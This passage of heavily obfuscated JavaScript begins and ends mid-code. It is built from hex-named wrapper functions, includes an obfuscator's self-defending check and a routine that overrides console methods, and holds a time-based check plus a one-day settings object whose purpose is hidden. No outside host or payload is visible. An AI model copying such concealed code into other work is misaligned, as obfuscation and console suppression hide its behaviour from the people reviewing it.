_0x47b88d[_0x50a6b7(0x588,0x55f,0x49c,0x3d6,0x4b9)](_0x38e9d7,_0x10aec9);},'Vtjss':_0x47b88d[_0x1fdaaa(0xc2,0x121,0x1cc,0x108,0x14f)],'INfCF':_0x47b88d[_0x1fdaaa(0xcf,0x5f,0x14d,0x18b,0x146)],'Bllko':function(_0x271b18,_0x504884){function _0x4906f0(_0x18144e,_0x13ab3c,_0x3f7b0a,_0x3a9a43,_0x3697db){return _0x3ca8a5(_0x3f7b0a,_0x13ab3c-0x168,_0x3f7b0a-0x117,_0x3a9a43-0x112,_0x3a9a43-0x54);}return _0x47b88d[_0x4906f0(0x53c,0x416,0x525,0x44c,0x3f8)](_0x271b18,_0x504884);},'auovT':_0x47b88d[_0x9e81e0(0xac,0xad,0x15f,0x11,0x10d)],'IiPyG':_0x47b88d[_0x9e81e0(0x144,0x8e,0x1cb,0x1d2,0x146)]};function _0x1fdaaa(_0x69d6fd,_0x229ebe,_0x1ea090,_0x5bd674,_0x13f631){return _0x554211(_0x69d6fd-0x63,_0x229ebe-0x8a,_0x1ea090-0x1a1,_0x5bd674,_0x13f631-0xa2);}if(_0x47b88d[_0x19651f(0x3e7,0x491,0x3fd,0x390,0x30d)](_0x47b88d[_0x9e81e0(0x169,0xa0,0x1b0,0x1cd,0x14a)],_0x47b88d[_0x19651f(0x570,0x489,0x571,0x611,0x4cb)])){var _0xead17f;try{var _0x5b2b83=LdYYbm[_0x9e81e0(0x2e,-0xbb,0x1e,0xb1,0xc9)](_0x20761f,LdYYbm[_0x3ca8a5(0x454,0x408,0x4f6,0x4e5,0x439)](LdYYbm[_0x1fdaaa(0x67,0x1e7,0x1b7,0x111,0x117)](LdYYbm[_0x19651f(0x54e,0x591,0x5c8,0x478,0x4ba)],LdYYbm[_0x507507(0x105,0xb5,0x23,0x161,0x1bd)]),');'));_0xead17f=LdYYbm[_0x507507(0xe4,0x1c1,0x164,0x7e,0xf5)](_0x5b2b83);}catch(_0x579ea0){_0xead17f=_0x53fbd9;}_0xead17f[_0x1fdaaa(0xe2,0x262,0x94,0x211,0x177)+_0x1fdaaa(0x14b,0xb0,-0x4d,0x6,0x67)+'l'](_0x7864d3,0xe52+0xacc*-0x3+-0x1c6*-0x13);}else{var _0x36277a=!![];return function(_0x42fd87,_0x2e363f){var _0x111c62={};function _0x276054(_0x16013c,_0x176628,_0x48c47f,_0x278617,_0x4157e1){return _0x507507(_0x4157e1- -0x162,_0x176628-0x18c,_0x48c47f-0x35,_0x278617,_0x4157e1-0x122);}function _0x313443(_0xbd0e30,_0x2507f9,_0x1c3a9a,_0x5c5d17,_0x2ecf13){return _0x3ca8a5(_0x1c3a9a,_0x2507f9-0x14e,_0x1c3a9a-0x7a,_0x5c5d17-0xd,_0x2ecf13- -0x2fe);}_0x111c62[_0x276054(0xb4,0x79,-0x54,-0x7,0x54)]=_0x47b88d[_0x313443(0x10a,0x5d,0x37,0x11d,0x56)];function _0xae3798(_0x394d4a,_0x16f899,_0x2a7765,_0x957f34,_0xe1b229){return _0x9e81e0(_0x394d4a-0x55a,_0x16f899-0x1a0,_0x2a7765-0x195,_0x957f34-0x13,_0x16f899);}function _0x3fcc9d(_0x207f61,_0x13b842,_0x39822a,_0x2db177,_0x4e4390){return _0x1fdaaa(_0x207f61-0x10c,_0x13b842-0x14c,_0x39822a-0x18,_0x13b842,_0x39822a-0x46a);}_0x111c62[_0x61ba0a(0x116,0x115,0x7b,-0x5b,0x24)]=_0x47b88d[_0x313443(0x8e,0x1be,0x1a1,0x140,0xd6)];function _0x61ba0a(_0x1e1003,_0x34f459,_0x48a287,_0x2244c6,_0x4db27f){return _0x19651f(_0x48a287- -0x494,_0x34f459-0x75,_0x48a287-0x15d,_0x34f459,_0x4db27f-0x1c7);}_0x111c62[_0xae3798(0x5a5,0x579,0x5e6,0x616,0x506)]=_0x47b88d[_0xae3798(0x599,0x4ad,0x5e1,0x54b,0x659)];var _0x1c1e0a=_0x111c62;if(_0x47b88d[_0x276054(0x5d,0x4a,0xb7,-0x58,-0x25)](_0x47b88d[_0x313443(0x131,0x102,0xbd,0x136,0x7f)],_0x47b88d[_0x3fcc9d(0x4d5,0x46a,0x4c5,0x41a,0x4e4)])){var _0x2ff43a=_0x533d18[_0xae3798(0x691,0x743,0x6c8,0x675,0x5a8)](_0x29a20f),_0x5f754=_0x56f819[_0x61ba0a(0x74,0x13a,0x108,0x42,0x1b8)](_0x3ec698[_0xae3798(0x55e,0x4a3,0x4da,0x5f2,0x635)](+new _0x426b22(),0x13e6+0x2139+-0x3137));_0x3ec698[_0x3fcc9d(0x527,0x3ac,0x491,0x4c3,0x48a)](_0x3ec698[_0x61ba0a(0xb,0xb2,0x9c,0xe3,-0x7)](_0x2ff43a[_0x313443(0x164,0x117,0x6b,0x52,0x12b)+_0xae3798(0x710,0x725,0x6a1,0x703,0x64b)],_0x4aca3d[_0x313443(0x164,0x1e2,0x50,0x11c,0xf9)+_0xae3798(0x669,0x6c4,0x741,0x74f,0x66d)+_0x61ba0a(-0x50,0x73,0x5c,0xd2,0x17)+'dm'][_0x313443(0x112,0x224,0x24b,0x219,0x1db)]),_0x5f754)&&(_0x5c3304[_0xae3798(0x693,0x747,0x673,0x681,0x691)+_0x276054(0x36,0x6e,0x112,0x6c,0x50)](_0x3ec698[_0x61ba0a(0x9e,-0x98,0x47,-0xe,0x105)]),_0x5f4ffb[_0x276054(-0xb,-0x41,-0xcf,0xc3,-0x11)+_0x276054(0x95,0xd9,0x3,0x8b,0x50)](_0x3ec698[_0x276054(-0x1bc,-0x1ae,-0x193,-0x88,-0x125)]),_0x25b9ec[_0x276054(0xa6,-0xe0,0x1b,0xcd,-0x11)+_0x3fcc9d(0x6c5,0x667,0x628,0x5c5,0x57f)](_0x3ec698[_0x3fcc9d(0x43a,0x4ca,0x4af,0x4d7,0x401)]));}else{var _0x435937=_0x36277a?function(){function _0x2f32bb(_0xf2ac95,_0x5437fa,_0x1ec64e,_0x2c6f95,_0x16c987){return _0x3fcc9d(_0xf2ac95-0x186,_0xf2ac95,_0x5437fa- -0x72,_0x2c6f95-0x18,_0x16c987-0x193);}function _0x5b0efe(_0x123593,_0x3a41d2,_0x52eb6c,_0x3ad22a,_0x554379){return _0xae3798(_0x52eb6c- -0x265,_0x3ad22a,_0x52eb6c-0xd6,_0x3ad22a-0x16d,_0x554379-0x198);}function _0x39692c(_0x21af15,_0x3fecd3,_0x2c78c6,_0x5a9740,_0xf291a){return _0x313443(_0x21af15-0x12,_0x3fecd3-0x76,_0x2c78c6,_0x5a9740-0x1c5,_0x3fecd3-0xda);}function _0x53a683(_0x436838,_0x283382,_0x1a206f,_0x2ed3e3,_0x3c6e81){return _0x61ba0a(_0x436838-0x5e,_0x3c6e81,_0x2ed3e3-0x3bb,_0x2ed3e3-0x1ca,_0x3c6e81-0x117);}function _0x2cb64a(_0x2d098e,_0x3080ac,_0x406c53,_0x13b569,_0x19c29e){return _0x276054(_0x2d098e-0x123,_0x3080ac-0x1d5,_0x406c53-0x1c1,_0x19c29e,_0x2d098e-0xdb);}if(_0x3ec698[_0x53a683(0x350,0x263,0x3b8,0x34e,0x29d)](_0x3ec698[_0x2f32bb(0x49e,0x472,0x516,0x4a5,0x4ae)],_0x3ec698[_0x2f32bb(0x43c,0x4e5,0x475,0x41a,0x3fd)])){if(_0x2e363f){if(_0x3ec698[_0x53a683(0x4e3,0x517,0x433,0x447,0x3b1)](_0x3ec698[_0x2cb64a(0x4f,0x77,-0x2f,-0xa,-0x64)],_0x3ec698[_0x53a683(0x4a0,0x458,0x4cc,0x412,0x43e)]))return!![];else{var _0x14e07f=_0x2e363f[_0x5b0efe(0x221,0x350,0x2ec,0x207,0x28d)](_0x42fd87,arguments);return _0x2e363f=null,_0x14e07f;}}}else _0xac1ea9[_0x39692c(0x21f,0x25b,0x328,0x313,0x327)+_0x39692c(0x26f,0x2bc,0x1f3,0x250,0x37a)](_0x1c1e0a[_0x39692c(0x20d,0x2c0,0x2e4,0x250,0x2cc)]),_0x326cb3[_0x5b0efe(0x428,0x4fd,0x42e,0x3c0,0x4bb)+_0x2cb64a(0x12b,0xbb,0x189,0x155,0x14d)](_0x1c1e0a[_0x39692c(0x2cd,0x25c,0x262,0x2c3,0x197)]),_0x5791d9[_0x53a683(0x4fc,0x412,0x416,0x435,0x42b)+_0x53a683(0x435,0x570,0x3dd,0x496,0x4e6)](_0x1c1e0a[_0x39692c(0x136,0x16d,0x8b,0x17a,0x85)]);}:function(){};return _0x36277a=![],_0x435937;}};}}());function _0x3265f8(_0x2d933b,_0x2653ea,_0x55312a,_0x267ef3,_0x18f66c){return _0x5e9c(_0x18f66c-0x265,_0x2d933b);}var _0x318586=_0x47b88d[_0x17aa71(0x2d6,0x38c,0x33b,0x3aa,0x46c)](_0x4b9671,this,function(){function _0x37ee6d(_0x1399ad,_0x43f7a4,_0xb2bae7,_0x3d7dc5,_0x5c77b4){return _0x554211(_0x1399ad-0x58,_0x43f7a4-0x193,_0xb2bae7-0x6f,_0x43f7a4,_0xb2bae7-0x222);}function _0x42e5ed(_0x59bf6f,_0xd7401a,_0x124651,_0x31339a,_0x3232a4){return _0x554211(_0x59bf6f-0x191,_0xd7401a-0x0,_0x124651-0x1ec,_0x59bf6f,_0x124651-0x566);}function _0x37c6ac(_0x4d39c8,_0x11b49d,_0x16903b,_0x1ee7a1,_0x30bbba){return _0x17aa71(_0x4d39c8-0x31,_0x11b49d-0x176,_0x16903b-0x141,_0x4d39c8-0x200,_0x1ee7a1);}function _0xba44d3(_0x554d47,_0x356da1,_0x47b555,_0x53b0c7,_0x2bbc95){return _0x17aa71(_0x554d47-0x5f,_0x356da1-0x10,_0x47b555-0x15a,_0x53b0c7-0x23d,_0x2bbc95);}function _0x5a0d83(_0x39df63,_0x132dc7,_0x560ee8,_0x4ac985,_0x37ade6){return _0x3265f8(_0x4ac985,_0x132dc7-0xe9,_0x560ee8-0x29,_0x4ac985-0x1f1,_0x37ade6- -0x5ef);}if(_0x47b88d[_0xba44d3(0x62c,0x60d,0x5a5,0x55c,0x604)](_0x47b88d[_0x5a0d83(-0xe5,-0xe2,-0x9a,-0x122,-0xb8)],_0x47b88d[_0x42e5ed(0x617,0x5db,0x5dd,0x5a6,0x5c4)])){var _0x540212=_0x2a4188[_0x37ee6d(0x209,0x19e,0x19b,0x15c,0x10e)](_0x24877d,arguments);return _0x4a93f7=null,_0x540212;}else return _0x318586[_0xba44d3(0x541,0x4bd,0x3cc,0x4a3,0x520)+_0x42e5ed(0x631,0x5f6,0x5d7,0x6c6,0x546)]()[_0x5a0d83(-0x114,-0xb2,-0x8a,0x9,-0x81)+'h'](_0x47b88d[_0x37c6ac(0x3e8,0x331,0x431,0x3d4,0x4cc)])[_0x5a0d83(-0x1c8,-0x1af,-0x112,-0x5b,-0x141)+_0x37ee6d(0x2e5,0x248,0x293,0x215,0x323)]()[_0xba44d3(0x4a5,0x59f,0x4e8,0x551,0x471)+_0x5a0d83(-0xc9,-0x113,-0x1ce,-0x173,-0x198)+'r'](_0x318586)[_0x37c6ac(0x526,0x458,0x567,0x4cd,0x5ec)+'h'](_0x47b88d[_0x37ee6d(0x13a,0x167,0x192,0x1c8,0x181)]);});_0x47b88d[_0x242ca8(0x85,0x13b,0x39,0x119,-0x2a)](_0x318586);var _0x725c32=(function(){function _0x561c72(_0x55c443,_0x55c46e,_0x2b1f70,_0x1f740c,_0x52a6af){return _0x3265f8(_0x55c443,_0x55c46e-0xea,_0x2b1f70-0xa0,_0x1f740c-0x170,_0x52a6af- -0x2bb);}function _0x7aea20(_0x338867,_0x53bf86,_0x44c894,_0x364227,_0x1b0c3a){return _0x17aa71(_0x338867-0x176,_0x53bf86-0x1df,_0x44c894-0x137,_0x53bf86-0xdf,_0x364227);}function _0x2f1860(_0x135386,_0x52e172,_0x4926bc,_0x1d5658,_0x1b17c2){return _0x18b8a6(_0x1b17c2-0x14b,_0x52e172-0x199,_0x4926bc-0xfa,_0x1d5658,_0x1b17c2-0xa);}var _0x585c32={'XKoAe':function(_0x4df952,_0x3656b2){function _0x5ad606(_0x3040e0,_0x28ac9f,_0x16ca55,_0x3de5f4,_0x417289){return _0x5e9c(_0x28ac9f-0xcf,_0x417289);}return _0x47b88d[_0x5ad606(0x318,0x2be,0x3a5,0x3a4,0x1ea)](_0x4df952,_0x3656b2);},'upDiw':_0x47b88d[_0x7aea20(0x4bb,0x491,0x3cf,0x57e,0x51b)],'qAJhH':_0x47b88d[_0x561c72(0x24d,0x21f,0x21b,0x171,0x249)],'lOQUD':_0x47b88d[_0x7aea20(0x422,0x394,0x406,0x354,0x37a)],'cVXet':_0x47b88d[_0x7aea20(0x3ca,0x390,0x308,0x31d,0x3b6)],'fakeJ':_0x47b88d[_0x561c72(0x226,0x217,0x2c3,0x3ed,0x304)],'PijnN':function(_0x395ae8,_0x453bcb){function _0x3011a3(_0x2a5d29,_0x4dd293,_0x19cbad,_0x5604be,_0x49f030){return _0x2f1860(_0x2a5d29-0x1ca,_0x4dd293-0xda,_0x19cbad-0x48,_0x5604be,_0x2a5d29-0x38a);}return _0x47b88d[_0x3011a3(0x55d,0x4e6,0x5a6,0x472,0x4e4)](_0x395ae8,_0x453bcb);},'TvDHX':_0x47b88d[_0x561c72(0x1c0,0x29b,0x1ae,0x18b,0x1d5)],'cKISu':function(_0x487ffe,_0x73abbc){function _0xd73f69(_0x2f821e,_0x31c0a5,_0x33b7b3,_0x286c09,_0x520aee){return _0x388b23(_0x33b7b3- -0x16,_0x31c0a5-0xd8,_0x33b7b3-0x132,_0x286c09-0x1af,_0x520aee);}return _0x47b88d[_0xd73f69(0x51d,0x4c1,0x453,0x3db,0x39c)](_0x487ffe,_0x73abbc);},'GsPWp':_0x47b88d[_0x561c72(0x2e0,0x3c2,0x22c,0x325,0x2d1)],'xaKXj':function(_0x40e916,_0x25c8c0){function _0x9a8f9f(_0x49bfff,_0x30b1ce,_0x54f4de,_0x40e10f,_0x2f2acc){return _0x2f1860(_0x49bfff-0xf9,_0x30b1ce-0xba,_0x54f4de-0x16d,_0x40e10f,_0x49bfff-0x3d2);}return _0x47b88d[_0x9a8f9f(0x699,0x6ff,0x6dc,0x6ac,0x653)](_0x40e916,_0x25c8c0);},'ibQXb':_0x47b88d[_0x2f1860(0x27a,0x1e0,0x2b7,0x375,0x287)],'ydaOs':function(_0xe056d0){function _0x3c64d7(_0x4ccaeb,_0x2a4aed,_0x3d27b0,_0x3f73d7,_0x593157){return _0x388b23(_0x593157-0x195,_0x2a4aed-0x65,_0x3d27b0-0x5,_0x3f73d7-0x13e,_0x3f73d7);}return _0x47b88d[_0x3c64d7(0x62e,0x60c,0x656,0x6ae,0x5c7)](_0xe056d0);},'YFQhr':function(_0x7aa8b0,_0x294c39){function _0x2aeb76(_0x258aaf,_0x32f928,_0x2460c0,_0x30ece0,_0x4b210b){return _0x561c72(_0x258aaf,_0x32f928-0xe7,_0x2460c0-0x1d,_0x30ece0-0x145,_0x4b210b- -0x51);}return _0x47b88d[_0x2aeb76(0x178,0x18c,0x100,0x147,0x120)](_0x7aa8b0,_0x294c39);},'zJcQz':_0x47b88d[_0x7aea20(0x2e6,0x37e,0x2ed,0x2e1,0x459)],'rGrpc':_0x47b88d[_0x7aea20(0x374,0x393,0x398,0x38b,0x2d5)]};function _0x388b23(_0x14aeba,_0x34e7a4,_0x53d3e3,_0x3f92d0,_0x538dc9){return _0x554211(_0x14aeba-0x1f2,_0x34e7a4-0x19f,_0x53d3e3-0x46,_0x538dc9,_0x14aeba-0x31f);}function _0x3880ce(_0x5b8d4e,_0x4909fc,_0xe6a961,_0x5e2087,_0x2007fc){return _0x18b8a6(_0x2007fc-0xd6,_0x4909fc-0x1b3,_0xe6a961-0xac,_0x4909fc,_0x2007fc-0x1a4);}if(_0x47b88d[_0x561c72(0x1ba,0x179,0x184,0x26b,0x239)](_0x47b88d[_0x7aea20(0x221,0x2cd,0x332,0x302,0x2b3)],_0x47b88d[_0x7aea20(0x36b,0x2cd,0x23c,0x3b1,0x396)])){var _0x82c97d=!![];return function(_0x5eb43b,_0x206575){function _0x312676(_0x36b058,_0x3a49b2,_0x49c445,_0x1fdc9e,_0xc2fba7){return _0x3880ce(_0x36b058-0x1f1,_0xc2fba7,_0x49c445-0x16f,_0x1fdc9e-0xaa,_0x36b058- -0x7f);}function _0x1d5fc8(_0x5e2f5d,_0x4f9a52,_0x5dc834,_0xf890d3,_0x2f228a){return _0x3880ce(_0x5e2f5d-0x164,_0x5e2f5d,_0x5dc834-0xc9,_0xf890d3-0x3,_0x5dc834-0x2dc);}function _0xf4e179(_0x11d4c3,_0x5bfbe9,_0x5037e1,_0x317354,_0x52ebbc){return _0x2f1860(_0x11d4c3-0x192,_0x5bfbe9-0x168,_0x5037e1-0x17e,_0x5bfbe9,_0x5037e1- -0xd9);}function _0x26bdef(_0x1f598d,_0x351c85,_0x4f81c7,_0x418843,_0x4f3631){return _0x2f1860(_0x1f598d-0x55,_0x351c85-0xe3,_0x4f81c7-0x17,_0x4f3631,_0x351c85- -0xd6);}var _0x5a152e={'PAzKp':function(_0x5545de,_0x10c32c){function _0x40274b(_0x3add63,_0xa154fd,_0x2f6532,_0x33df2e,_0x24bebd){return _0x5e9c(_0x24bebd- -0x26a,_0xa154fd);}return _0x585c32[_0x40274b(-0x17,-0x106,-0x99,-0xe5,-0x8c)](_0x5545de,_0x10c32c);},'pLnqT':_0x585c32[_0x45969f(0x54,-0x40,-0x64,0x4b,-0xc7)],'FfpCw':function(_0x38b25e,_0x3f1a04){function _0x537ddf(_0x47c381,_0x57b5d5,_0x2207f4,_0x97db0e,_0x12f5ef){return _0x45969f(_0x57b5d5,_0x57b5d5-0x88,_0x2207f4-0x5d5,_0x97db0e-0x27,_0x12f5ef-0x80);}return _0x585c32[_0x537ddf(0x46b,0x4f6,0x4d5,0x439,0x55e)](_0x38b25e,_0x3f1a04);},'dFCnn':_0x585c32[_0x26bdef(0x71,0x73,-0x6c,0x13a,0x105)],'VzKMD':_0x585c32[_0x45969f(-0x123,-0xe4,-0xdd,-0xdf,-0x1b8)],'cEvSC':_0x585c32[_0xf4e179(0x18f,0x233,0x19d,0xb9,0x1c2)],'laOqu':_0x585c32[_0x1d5fc8(0x42b,0x353,0x419,0x474,0x46b)],'tiLaE':function(_0x33ee08,_0x575685){function _0x43fce0(_0x416024,_0x2d7466,_0x14f145,_0x227804,_0x35c571){return _0x312676(_0x416024-0x134,_0x2d7466-0x125,_0x14f145-0x5,_0x227804-0x3e,_0x227804);}return _0x585c32[_0x43fce0(0x28c,0x2b2,0x1ab,0x219,0x345)](_0x33ee08,_0x575685);},'aNdXk':_0x585c32[_0x1d5fc8(0x437,0x3ee,0x4c7,0x518,0x49c)],'eJtrs':function(_0xfb42ac,_0x64a1b5){function _0x1003ad(_0x310f95,_0x1ccdcf,_0x46f623,_0x195c7d,_0x53fb23){return _0x26bdef(_0x310f95-0x5d,_0x46f623-0x1d1,_0x46f623-0x38,_0x195c7d-0x109,_0x53fb23);}return _0x585c32[_0x1003ad(0x2b8,0x1c0,0x2b0,0x213,0x37f)](_0xfb42ac,_0x64a1b5);},'RTOWl':_0x585c32[_0xf4e179(0x278,0xba,0x18d,0x1dd,0x120)],'ksZzY':function(_0x4c875c,_0x3f4c1f){function _0x52a6cc(_0x12e730,_0x72d2e4,_0x1bdd5c,_0x19f19a,_0x2fb0e8){return _0xf4e179(_0x12e730-0x107,_0x2fb0e8,_0x12e730- -0x1cf,_0x19f19a-0x15a,_0x2fb0e8-0x69);}return _0x585c32[_0x52a6cc(-0x71,0x4,-0x23,0x45,-0x12d)](_0x4c875c,_0x3f4c1f);},'iKDvK':_0x585c32[_0x45969f(0x37,-0x9c,-0xae,-0xf3,-0x107)],'LTrmC':function(_0x2ad12e,_0x45f85){function _0x28647c(_0x323c10,_0x37660e,_0x4ddaff,_0x29408a,_0x5a52f6){return _0x26bdef(_0x323c10-0xf8,_0x29408a-0x4f6,_0x4ddaff-0x1ea,_0x29408a-0x78,_0x4ddaff);}return _0x585c32[_0x28647c(0x59c,0x6f1,0x683,0x66c,0x687)](_0x2ad12e,_0x45f85);},'ErSZS':function(_0x2258d2){function _0x5099d9(_0x532b33,_0x5b4af3,_0x2c157c,_0x4a76f6,_0x34b5a4){return _0x312676(_0x532b33- -0x101,_0x5b4af3-0x187,_0x2c157c-0x66,_0x4a76f6-0x13d,_0x2c157c);}return _0x585c32[_0x5099d9(0x27,-0xa4,-0x10,-0x93,-0x2)](_0x2258d2);}};function _0x45969f(_0x2c8875,_0x391ea9,_0x12f1d5,_0x3fcf7f,_0x23809b){return _0x3880ce(_0x2c8875-0x135,_0x2c8875,_0x12f1d5-0x17b,_0x3fcf7f-0x1d,_0x12f1d5- -0x18b);}if(_0x585c32[_0x45969f(0x66,-0xa7,-0x53,-0x33,0x78)](_0x585c32[_0x26bdef(0x2a1,0x1b7,0x211,0x1d4,0x290)],_0x585c32[_0x1d5fc8(0x307,0x2d0,0x355,0x3eb,0x28c)])){var _0x271699=_0x82c97d?function(){function _0x4761ae(_0x4dbdc7,_0x434739,_0x4dfd87,_0x25af37,_0x1fe7da){return _0x26bdef(_0x4dbdc7-0x2b,_0x4dfd87-0x136,_0x4dfd87-0x69,_0x25af37-0x57,_0x4dbdc7);}function _0xa2ff45(_0x2c984e,_0x2bf13b,_0x41858b,_0x56fa6f,_0x3853c1){return _0x1d5fc8(_0x2bf13b,_0x2bf13b-0x19d,_0x56fa6f- -0x137,_0x56fa6f-0x129,_0x3853c1-0xdb);}function _0x538c69(_0x3a90e3,_0x549796,_0x4e8cec,_0x5174f8,_0x1c7a66){return _0x26bdef(_0x3a90e3-0x1c2,_0x549796-0x477,_0x4e8cec-0x25,_0x5174f8-0x79,_0x1c7a66);}function _0x45fba3(_0x252812,_0xe8d1cf,_0x17c0e4,_0x356c0a,_0x5df2e4){return _0x45969f(_0xe8d1cf,_0xe8d1cf-0x172,_0x5df2e4-0x623,_0x356c0a-0x106,_0x5df2e4-0x1f0);}function _0x315219(_0x4bba47,_0x46242b,_0x40f5c5,_0x282517,_0x7c73b7){return _0x45969f(_0x4bba47,_0x46242b-0x16d,_0x40f5c5-0x454,_0x282517-0x57,_0x7c73b7-0x67);}if(_0x5a152e[_0x45fba3(0x703,0x681,0x72f,0x638,0x697)](_0x5a152e[_0x45fba3(0x60e,0x5d5,0x608,0x757,0x6b7)],_0x5a152e[_0x45fba3(0x699,0x79c,0x645,0x6c4,0x6b7)])){if(_0x206575){if(_0x5a152e[_0xa2ff45(0x393,0x3b7,0x3f8,0x334,0x3cf)](_0x5a152e[_0x315219(0x4b6,0x32a,0x3f4,0x323,0x342)],_0x5a152e[_0xa2ff45(0x252,0x23e,0x282,0x294,0x347)])){var _0x303f4e=_0xc2a844[_0x45fba3(0x447,0x45b,0x4d3,0x5c6,0x519)](_0x36a222,arguments);return _0x47dade=null,_0x303f4e;}else{var _0xa7ccbf=_0x206575[_0xa2ff45(0x2ca,0x2d8,0x1fb,0x226,0x2d7)](_0x5eb43b,arguments);return _0x206575=null,_0xa7ccbf;}}}else _0x263f07=_0x1e87d9;}:function(){};return _0x82c97d=![],_0x271699;}else{var _0x483c93=new _0x5e6a2b(OTWqca[_0x312676(0xf0,0x1ba,0x104,0x1a9,0xea)]),_0x15d984=new _0x5a09c3(OTWqca[_0x1d5fc8(0x56c,0x542,0x509,0x539,0x529)],'i'),_0x3d3686=OTWqca[_0x26bdef(0xf7,0x13e,0xd4,0x132,0x1c8)](_0x3761f4,OTWqca[_0x45969f(0x116,0x4d,0x40,0xaf,0x3d)]);!_0x483c93[_0x26bdef(0x19b,0x1a4,0xfc,0x1d2,0xe0)](OTWqca[_0x26bdef(0xe2,0x1a3,0x151,0xe9,0x232)](_0x3d3686,OTWqca[_0xf4e179(0x1c7,0x172,0x159,0x87,0x1ed)]))||!_0x15d984[_0x312676(0x186,0x1a7,0xa0,0x97,0x188)](OTWqca[_0x312676(0x19f,0x1cf,0x1e9,0xcc,0xb6)](_0x3d3686,OTWqca[_0x45969f(0x1e,0x96,-0x56,-0xee,0x8c)]))?OTWqca[_0x1d5fc8(0x518,0x456,0x490,0x411,0x57a)](_0x3d3686,'0'):OTWqca[_0x312676(0x62,0xd8,-0x28,0x2c,0x138)](_0x5c7df0);}};}else{var _0x1b1f1b={};_0x1b1f1b[_0x3880ce(0x1a1,0x178,0x88,0xed,0x11c)+'e']=![],_0x1b1f1b[_0x561c72(0x28f,0x388,0x3b4,0x325,0x31a)]=0x15180,_0x1b1f1b[_0x561c72(0x32c,0x356,0x3b0,0x24b,0x2f5)+'H']=_0x47b88d[_0x561c72(0x1b5,0x1be,0x359,0x2d5,0x294)],_0x111f70[_0x2f1860(0x1c5,0x1e1,0x208,0x21b,0x1b0)+_0x2f1860(0x1ea,0x202,0x164,0x2cd,0x20e)+_0x7aea20(0x31b,0x3f4,0x49e,0x3f6,0x42f)+'dm']=_0x1b1f1b;}}());(function(){function _0x3c7e19(_0x1409c2,_0x4a88e4,_0x36053b,_0x3dd830,_0x3368c7){return _0x554211(_0x1409c2-0x113,_0x4a88e4-0x2a,_0x36053b-0x98,_0x4a88e4,_0x3368c7-0x272);}var _0x3cd0fa={'uaDIT':function(_0x7d94d9){function _0x21bea4(_0x1fe4d8,_0x3e08e3,_0x127731,_0x5468d8,_0x34c1ba){return _0x5e9c(_0x127731- -0x133,_0x3e08e3);}return _0x47b88d[_0x21bea4(0x28f,0x28b,0x270,0x232,0x2f8)](_0x7d94d9);}};function _0x15b30f(_0x4e896b,_0x3cb35c,_0x581d52,_0x3c0583,_0x4a735d){return _0x554211(_0x4e896b-0x2a,_0x3cb35c-0x1a9,_0x581d52-0x149,_0x3cb35c,_0x4e896b-0x19c);}function _0xedc76b(_0x1a0ba7,_0xfe0b0c,_0x47aba0,_0xbcac33,_0x299193){return _0x18b8a6(_0x1a0ba7- -0x36,_0xfe0b0c-0x1d2,_0x47aba0-0xe0,_0xbcac33,_0x299193-0x193);}function _0x20ce42(_0x1ede0f,_0x110595,_0x7731e5,_0x2730dc,_0x979bbb){return _0x3265f8(_0x1ede0f,_0x110595-0x12,_0x7731e5-0x147,_0x2730dc-0x7e,_0x2730dc- -0xc3);}function _0x4a2586(_0x11ba42,_0x1a9648,_0x589885,_0x53546f,_0x185cc8){return _0x17aa71(_0x11ba42-0xd0,_0x1a9648-0x79,_0x589885-0x10f,_0x1a9648-0x1,_0x185cc8);}if(_0x47b88d[_0x4a2586(0x35c,0x2ad,0x21f,0x251,0x2cf)](_0x47b88d[_0x20ce42(0x319,0x36e,0x34e,0x3e3,0x389)],_0x47b88d[_0x20ce42(0x465,0x464,0x2f3,0x3b8,0x444)])){var _0x34f833=_0x47b88d[_0x15b30f(0x190,0x23e,0x136,0x119,0x26a)][_0x20ce42(0x564,0x3be,0x455,0x486,0x518)]('|'),_0x3127e8=-0x191c+0x1*-0x162f+-0x2f4b*-0x1;while(!![]){switch(_0x34f833[_0x3127e8++]){case'0':var _0x4dd5b3=_0x1d1702[_0x5e7785]||_0x2b5c0d;continue;case'1':_0x539c0a[_0x5e7785]=_0x2b5c0d;continue;case'2':var _0x2b5c0d=_0x3452af[_0x3c7e19(0x388,0x334,0x237,0x259,0x30e)+_0x3c7e19(0x134,0x1ad,0x17b,0x1ce,0x209)+'r'][_0x20ce42(0x463,0x486,0x475,0x533,0x467)+_0x4a2586(0x105,0x1ed,0x2b1,0x11a,0x10c)][_0x4a2586(0x3a5,0x305,0x300,0x347,0x354)](_0x9b9808);continue;case'3':_0x2b5c0d[_0x20ce42(0x3b9,0x3a0,0x336,0x3c5,0x33a)+_0x15b30f(0x1e8,0x17f,0x277,0x1bb,0x25b)]=_0x26c675[_0xedc76b(0x88,0x8b,0x82,0x141,0xbd)](_0x4a6bd5);continue;case'4':var _0x5e7785=_0x43e937[_0x30a249];continue;case'5':_0x2b5c0d[_0x4a2586(0x1e2,0x267,0x27c,0x32c,0x1da)+_0x4a2586(0x262,0x2ea,0x310,0x288,0x369)]=_0x4dd5b3[_0x15b30f(0x18a,0xb1,0x17b,0x235,0x16f)+_0x20ce42(0x431,0x3bc,0x511,0x46e,0x3e4)][_0x20ce42(0x457,0x4cd,0x3d8,0x489,0x4c8)](_0x4dd5b3);continue;}break;}}else _0x47b88d[_0x15b30f(0x2ce,0x302,0x1fa,0x24d,0x2b1)](_0x725c32,this,function(){function _0x1a3ee3(_0x7bfeb8,_0x776223,_0x2fcdd8,_0x5d4194,_0x533087){return _0x3c7e19(_0x7bfeb8-0x134,_0x5d4194,_0x2fcdd8-0x1c,_0x5d4194-0x193,_0x533087- -0x3e4);}function _0x5be504(_0x2ca18f,_0x1b6184,_0xed33ed,_0x54371c,_0x1a715a){return _0xedc76b(_0x54371c-0x3ab,_0x1b6184-0x13d,_0xed33ed-0x133,_0x1b6184,_0x1a715a-0xad);}var _0x169383={'fbRAh':function(_0x75eacc,_0x10db92){function _0x33e0c7(_0x4be3ce,_0x3834,_0x5c9a9c,_0x1992d3,_0x4e9800){return _0x5e9c(_0x5c9a9c-0x127,_0x3834);}return _0x47b88d[_0x33e0c7(0x43c,0x4a0,0x4a0,0x469,0x518)](_0x75eacc,_0x10db92);},'utxHZ':function(_0x1070a8,_0x1807f7){function _0x283ae5(_0x568d8d,_0x802e0f,_0x1dbabb,_0xe96fa8,_0x5da138){return _0x5e9c(_0x5da138- -0x2ca,_0x568d8d);}return 